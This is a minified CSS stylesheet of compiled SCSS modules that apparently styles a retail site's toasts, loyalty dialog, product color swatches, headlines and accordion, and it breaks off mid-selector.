.ToastManager-module-scss-module__Wz7C_a__toast .ToastManager-module-scss-module__Wz7C_a__content{justify-content:space-between;align-items:center;gap:var(--spacing-xs);width:100%;display:flex}@media screen and (min-width:1024px){.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast .ToastManager-module-scss-module__Wz7C_a__content{gap:var(--spacing-sm)}}.ToastManager-module-scss-module__Wz7C_a__container .ToastManager-module-scss-module__Wz7C_a__toast .ToastManager-module-scss-module__Wz7C_a__content a{color:var(--Toast-text-color);text-decoration:underline}
@keyframes LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyDialogSuccess-module-scss-module__9KxILG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container{padding:0;margin-top:0!important}@media screen and (min-width:480px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container{margin-top:var(--spacing-sm)!important}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__badge{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-red);margin:0 0 var(--spacing-2xs)}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__logo{margin:0 0 var(--spacing-xs)}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__logo~div{padding:0}@media screen and (min-width:768px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__logo~div{padding:0 var(--spacing-2xs)}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__header{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-align:start;margin-bottom:var(--spacing-xs);text-transform:inherit}@media screen and (min-width:768px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__header{text-align:center;text-transform:uppercase}}@media screen and (min-width:480px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__header{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__subtext_success{font-size:var(--font-size-body);text-align:start}@media screen and (min-width:768px){.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__subtext_success{text-align:center}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul{padding:0}}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul li{max-height:1.5rem}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul li p{font-size:var(--font-size-body)}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container ul li svg{left:0}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__primary-button-wrapper,.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__primary-button-wrapper button{width:100%}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__secondary-button-wrapper{text-align:center;width:100%}.LoyaltyDialogSuccess-module-scss-module__9KxILG__container .LoyaltyDialogSuccess-module-scss-module__9KxILG__actions-wrapper{justify-content:center;align-items:center;gap:var(--spacing-xs)0;flex-flow:column;width:100%;display:flex}
@keyframes ProductFormContent-module-scss-module__Amlqeq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductFormContent-module-scss-module__Amlqeq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductFormContent-module-scss-module__Amlqeq__fit-scale{margin-bottom:var(--spacing-sm)}.ProductFormContent-module-scss-module__Amlqeq__model-specific-content{padding-top:calc(3*var(--spacing-3xs));color:var(--color-grey-5);font-size:var(--font-size-subtext);justify-content:flex-end;display:flex}.ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate{margin:var(--spacing-xs)auto;justify-content:center;padding:0}@media screen and (max-width:1023px){.ProductFormContent-module-scss-module__Amlqeq__model-specific-content{display:none}}.ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate:empty{display:none}@media screen and (min-width:1024px){.ProductFormContent-module-scss-module__Amlqeq__model-specific-content-alternate+*{border-top:none!important}}.ProductFormContent-module-scss-module__Amlqeq__store-pickup{padding-top:var(--spacing-xs);margin:var(--product-form-margin);border-top:none}.ProductFormContent-module-scss-module__Amlqeq__store-pickup>div:last-child{margin-bottom:var(--spacing-3xs)}@media screen and (min-width:1024px){.ProductFormContent-module-scss-module__Amlqeq__store-pickup>div:last-child{margin-bottom:0}}@media screen and (max-width:1023px){.ProductFormContent-module-scss-module__Amlqeq__store-pickup hr{margin-top:0}}@media screen and (min-width:1024px){.ProductFormContent-module-scss-module__Amlqeq__store-pickup hr{display:none}}.ProductFormContent-module-scss-module__Amlqeq__store-pickup>div{gap:var(--spacing-2xs)}@keyframes ProductFormContent-module-scss-module__Amlqeq__fadeIn{0%{opacity:0;transform:translateY(24px)}to{opacity:1;transform:translate(0)}}
.Image-module-scss-module__IpJn6W__responsive_image{width:100%;height:auto;aspect-ratio:var(--image-aspect-ratio,"auto")}.Image-module-scss-module__IpJn6W__responsive_image--object-fit{object-fit:cover}
@keyframes ToastContent-module-scss-module__Eqwnuq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ToastContent-module-scss-module__Eqwnuq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ToastContent-module-scss-module__Eqwnuq__toastContent{align-items:center;gap:var(--spacing-xs);flex-grow:1;width:100%;min-width:0;display:flex}.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastThumbnail{width:var(--spacing-md);height:var(--spacing-2md);padding-bottom:var(--spacing-3xs);flex-shrink:0}.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastThumbnail img{object-fit:contain;width:100%;height:auto}.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastText{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;line-height:var(--spacing-sm);text-align:left;white-space:nowrap;text-overflow:ellipsis;flex:1;min-width:0;display:inline-block;overflow:hidden}@media screen and (min-width:1024px){.ToastContent-module-scss-module__Eqwnuq__toastContent .ToastContent-module-scss-module__Eqwnuq__toastText{white-space:normal;text-overflow:unset;overflow:visible}}
@keyframes ColorCarousel-module-scss-module__tsfIIq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorCarousel-module-scss-module__tsfIIq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorCarousel-module-scss-module__tsfIIq__carousel-container{--swatch-border-radius:50%;width:100%;height:var(--spacing-2md);justify-content:center;align-items:center;display:flex}.ColorCarousel-module-scss-module__tsfIIq__carousel-container .carousel-items{overflow:hidden!important}.ColorCarousel-module-scss-module__tsfIIq__carousel-container a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch{box-sizing:content-box;width:20px;height:20px;padding:var(--spacing-3xs);border-radius:var(--swatch-border-radius);border:1px solid #0000;justify-content:flex-start;align-items:center;display:flex}.ColorCarousel-module-scss-module__tsfIIq__carousel-container a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch:hover{border-color:var(--color-black)}.ColorCarousel-module-scss-module__tsfIIq__carousel-container a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch img{border-radius:var(--swatch-border-radius)}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square{--swatch-border-radius:var(--spacing-3xs);width:100%;height:unset}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items{--bleed-spacing:var(--spacing-2xs);justify-content:start}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items:first-of-type{padding-left:0}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items:last-of-type{padding-right:0}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square .ColorCarousel-module-scss-module__tsfIIq__carousel-items:hover a{border-color:var(--color-black);border-width:2px}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch{width:var(--spacing-md);height:var(--spacing-md);box-shadow:inset 0 0 0 1px var(--color-grey-3);border:2px solid #0000;border-radius:6px;justify-content:center;align-items:center;padding:0;display:flex;position:relative;overflow:hidden}.ColorCarousel-module-scss-module__tsfIIq__carousel-container.ColorCarousel-module-scss-module__tsfIIq__square a.ColorCarousel-module-scss-module__tsfIIq__product-color-swatch:hover{border-color:var(--color-black);border-width:2px}
@keyframes ColorSwatch-module-scss-module__gMCFmq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorSwatch-module-scss-module__gMCFmq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorSwatch-module-scss-module__gMCFmq__color-swatch{--border-width:0px;--swatch-image-size:60px;--swatch-border-radius:var(--spacing-3xs);--outline-offset:-1px;--outline-color:transparent;--outline-size:1px}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label{padding:var(--color-swatch-hit-area-padding);cursor:pointer;text-align:center;line-height:1;display:block}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{box-sizing:content-box;border:0px solid var(--radio-button-border-color);border-radius:50%;justify-content:center;align-items:center;width:20px;height:20px;padding:0;display:flex;position:relative}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:before{content:" ";padding:var(--spacing-3xs);border:var(--border-width)solid var(--color-black);border-radius:var(--swatch-border-radius);outline:solid var(--outline-size)var(--outline-color);outline-offset:var(--outline-offset);position:absolute;inset:0}@media (hover:hover){.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]+label:hover{--radio-button-border-color:var(--color-black);--border-width:1px}}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]:is(:focus,:checked)+label{--radio-button-border-color:var(--color-black);--border-width:1px}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio]:focus-visible+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-display-images=true]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{width:var(--swatch-image-size);height:var(--swatch-image-size);border-radius:var(--swatch-border-radius);background-color:var(--color-grey-2);overflow:hidden}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-display-images=true]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper img{object-fit:contain;width:100%;height:auto}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-display-images=true]:not(:checked,:focus)+label:not(:hover),.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false]:not(:checked,:focus)+label:not(:hover){--radio-button-border-color:var(--color-grey-2)}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false]+label{cursor:default}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{--slash-thickness:1.6px;--background-color:#f0f0f04d;content:"";background:linear-gradient(to top left,transparent,transparent calc(50% - var(--slash-thickness)*.5),var(--color-grey-3)50%,transparent calc(50% + var(--slash-thickness)*.5),transparent);background-color:var(--background-color);width:75%;height:75%;position:absolute}.ColorSwatch-module-scss-module__gMCFmq__color-swatch input[type=radio][data-orderable=false][data-display-images=true]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{width:100%;height:100%}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{width:var(--spacing-md);height:var(--spacing-md);border-width:2px;border-radius:6px;padding:2px}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]:not(:checked,:focus)+label:not(:hover) .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper{border-color:#0000}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{background:linear-gradient(to top left,transparent,transparent calc(50% - var(--slash-thickness)*.5),var(--radio-button-border-color)50%,transparent calc(50% + var(--slash-thickness)*.5),transparent)}.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]:is(:focus,:checked)+label .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after,.ColorSwatch-module-scss-module__gMCFmq__color-swatch.ColorSwatch-module-scss-module__gMCFmq__square-swatch input[type=radio]:not([data-display-images=true])[data-orderable=false]+label:hover .ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper:after{width:100%;height:100%}.ColorSwatch-module-scss-module__gMCFmq__swatch-badge-container{margin:var(--spacing-3xs)auto 0;text-align:center;max-width:30px;display:inline-block}.ColorSwatch-module-scss-module__gMCFmq__swatch-color-new{background:var(--color-black);color:var(--color-white);text-transform:uppercase;font-weight:var(--font-bold);padding:var(--spacing-4xs)var(--spacing-3xs);border-radius:var(--spacing-4xs);font-size:.5625rem;line-height:1;display:inline-block;position:relative;left:50%;transform:translate(-50%)}.ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-secondary-text)}
@keyframes ColorSwatches-module-scss-module__Eo90Rq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorSwatches-module-scss-module__Eo90Rq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches{--color-swatch-hit-area-padding:6px;margin:calc(var(--color-swatch-hit-area-padding,0)*-1);flex-wrap:wrap;padding:0;display:flex}@media screen and (min-width:1024px){.ColorSwatches-module-scss-module__Eo90Rq__color-swatches{margin-right:calc(var(--color-swatch-hit-area-padding)*-1 - 2px)}}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-swiper=true]{display:block}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches .ColorSwatches-module-scss-module__Eo90Rq__swiper-wrapper{z-index:1;align-items:center;display:flex;position:relative}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]:not([data-expanded=true]) [data-overflow=true]{display:none}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div{margin-top:var(--spacing-xs);padding-right:0;display:block}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button{cursor:pointer;font-size:var(--font-size-body);font-weight:var(--font-regular);color:var(--color-black);text-underline-offset:var(--spacing-3xs);background:0 0;border:none;padding:0;text-decoration:underline;text-decoration-thickness:1.5px;display:inline-block}@media (hover:hover){.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button:hover{opacity:.75}}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button:hover{color:var(--color-grey-5)}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches[data-overflowing=true]+div>button>svg,.ColorSwatches-module-scss-module__Eo90Rq__color-swatches:not([data-overflowing=true])+div{display:none}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches.ColorSwatches-module-scss-module__Eo90Rq__sale-labels{--color-swatch-sale-label-total-padding:calc(var(--color-swatch-hit-area-padding)*2);--color-swatch-sale-label-height:calc(var(--spacing-3xs)*3);--color-swatch-sale-label-margin:var(--spacing-2xs)}.ColorSwatches-module-scss-module__Eo90Rq__color-swatches.ColorSwatches-module-scss-module__Eo90Rq__sale-labels label{min-height:calc(var(--swatch-image-size) + var(--color-swatch-sale-label-total-padding) + var(--color-swatch-sale-label-height) + var(--color-swatch-sale-label-margin))}
@keyframes ElementTree-module-scss-module__EkNloq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ElementTree-module-scss-module__EkNloq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ElementTree-module-scss-module__EkNloq__align--left{text-align:left}.ElementTree-module-scss-module__EkNloq__align--right{text-align:right}.ElementTree-module-scss-module__EkNloq__align--center{text-align:center}.ElementTree-module-scss-module__EkNloq__align--justify{text-align:justify}.ElementTree-module-scss-module__EkNloq__align--link:hover{color:var(--color-grey-5)}.ElementTree-module-scss-module__EkNloq__align--break{height:20px}@media screen and (min-width:768px){.ElementTree-module-scss-module__EkNloq__align--break{height:40px}}.ElementTree-module-scss-module__EkNloq__align--img{align-items:center;display:flex}.ElementTree-module-scss-module__EkNloq__align--video{aspect-ratio:16/9;width:100%}
@keyframes Headline-module-scss-module__O2_sBG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Headline-module-scss-module__O2_sBG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Headline-module-scss-module__O2_sBG__headline{text-transform:none!important}.module--stickyMobileNav-wrapper .Headline-module-scss-module__O2_sBG__headline{margin-bottom:0}@media screen and (max-width:767px){.module--stickyMobileNav-wrapper .Headline-module-scss-module__O2_sBG__headline{padding:var(--spacing-3xs)var(--spacing-sm)var(--spacing-3xs)var(--spacing-xs);font-size:var(--font-size-body)!important;font-weight:var(--font-bold)!important}}.heromini .Headline-module-scss-module__O2_sBG__headline{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.heromini .Headline-module-scss-module__O2_sBG__headline{margin-bottom:var(--spacing-xs)}}.heromini .Headline-module-scss-module__O2_sBG__headline p{margin:0}.module__single-in-grid-seo .Headline-module-scss-module__O2_sBG__headline{margin:0 0 var(--spacing-xs)0}:is(.module--in-grid-double-dt .Headline-module-scss-module__O2_sBG__headline,.module--in-grid-single-dt .Headline-module-scss-module__O2_sBG__headline){margin-bottom:var(--spacing-2xs)}.module--in-grid-triple-split-dt .Headline-module-scss-module__O2_sBG__headline{margin-bottom:calc(var(--spacing-sm)/2)}.module--split-mb .Headline-module-scss-module__O2_sBG__headline{margin-bottom:var(--spacing-2xs)}:is(.textbox .Headline-module-scss-module__O2_sBG__headline,.seo .Headline-module-scss-module__O2_sBG__headline){margin-bottom:13px}@media screen and (min-width:768px){:is(.textbox .Headline-module-scss-module__O2_sBG__headline,.seo .Headline-module-scss-module__O2_sBG__headline){margin-bottom:var(--spacing-md)}}.Headline-module-scss-module__O2_sBG__headline.headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.Headline-module-scss-module__O2_sBG__headline.headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Headline-module-scss-module__O2_sBG__headline.headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}
@keyframes Subheadline-module-scss-module___4LwTW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Subheadline-module-scss-module___4LwTW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Subheadline-module-scss-module___4LwTW__subheadline{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.Subheadline-module-scss-module___4LwTW__subheadline ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;padding-left:0;list-style-type:disc}.Subheadline-module-scss-module___4LwTW__subheadline ul>li{margin-bottom:var(--spacing-2xs)}.Subheadline-module-scss-module___4LwTW__subheadline ul>li ul{list-style-type:circle}.Subheadline-module-scss-module___4LwTW__subheadline p{margin:0 0 var(--spacing-xs)0}.heromini .Subheadline-module-scss-module___4LwTW__subheadline p{margin:0}#cm-dt-textBox .Subheadline-module-scss-module___4LwTW__subheadline{margin-bottom:13px}@media screen and (min-width:768px){#cm-dt-textBox .Subheadline-module-scss-module___4LwTW__subheadline{margin-bottom:var(--spacing-sm)}}.Subheadline-module-scss-module___4LwTW__subheadline a{font-weight:var(--font-semibold);text-decoration:underline}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--normal{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.Subheadline-module-scss-module___4LwTW__subheadline.subheadline--headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}
@keyframes Accordion-module-scss-module__oKPxoq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Accordion-module-scss-module__oKPxoq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Accordion-module-scss-module__oKPxoq__accordion{max-width:920px;padding:var(--spacing-xs)var(--spacing-xs)var(--spacing-sm);margin:0 auto;position:relative}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion{padding:var(--spacing-2md)var(--spacing-xs)}}@media screen and (min-width:1024px){.Accordion-module-scss-module__oKPxoq__accordion{padding:var(--spacing-2md)0}}@media screen and (max-width:767px){.Accordion-module-scss-module__oKPxoq__accordion.mb-light-text{color:var(--color-white);background-color:var(--color-black)}}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text{color:var(--color-white);background-color:var(--color-black)}}@media screen and (min-width:1024px){.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:after{content:"";background:var(--color-black);z-index:0;width:100%;height:100%;position:absolute;top:0;bottom:0}.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:before{content:"";background:var(--color-black);z-index:0;width:100%;height:100%;position:absolute;top:0;bottom:0}.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:before{left:-100%}.Accordion-module-scss-module__oKPxoq__accordion.dt-light-text:after{right:-100%}}.Accordion-module-scss-module__oKPxoq__accordion__item{border-bottom:1px solid var(--color-grey-3)}.Accordion-module-scss-module__oKPxoq__accordion__block>div:first-child{border-top:1px solid var(--color-grey-3)}.Accordion-module-scss-module__oKPxoq__accordion__hdr{margin-bottom:var(--spacing-xs)}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion__hdr{margin-bottom:var(--spacing-sm)}}.Accordion-module-scss-module__oKPxoq__accordion__icon--open{color:inherit}.Accordion-module-scss-module__oKPxoq__accordion__icon--closed{color:inherit;transform:rotate(180deg)}.Accordion-module-scss-module__oKPxoq__accordion__btn{cursor:pointer;text-align:left;width:100%;padding:var(--spacing-xs)0;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;color:inherit;background-color:#0000;border:none;align-items:center;display:flex}.Accordion-module-scss-module__oKPxoq__accordion__icon{margin-left:auto}.Accordion-module-scss-module__oKPxoq__accordion__toggle{width:100%}.Accordion-module-scss-module__oKPxoq__accordion__content{max-width:100%!important;padding:0 0 var(--spacing-sm)!important}@media screen and (max-width:767px){:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-white)}:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content 